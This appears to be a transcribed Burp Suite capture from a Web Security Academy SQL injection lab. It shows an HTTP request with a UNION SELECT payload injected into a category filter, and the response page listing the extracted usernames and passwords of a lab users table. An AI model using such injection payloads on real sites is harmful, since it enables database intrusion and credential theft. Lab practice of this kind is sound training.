 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Food+%26+Drink'+UNION+SELECT+DISTINCT+username_ostvri,password_jvaekv
+FROM+users_ywjavh+--; HTTP/2
2 Host: 0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net
3 Cookie: session=P5Jckr1pKYlvFwoa2GQbdiR9YuCgqLK3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0100a7042b39a982cf4c7b005c00b8.web-security-academy.net/fil
ter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
wcrgyfvvn6k8wqw76j94
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
74lpq1r0fjg50hi4hfw5
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
2ghz7ez21ppn016mhuzx
</td>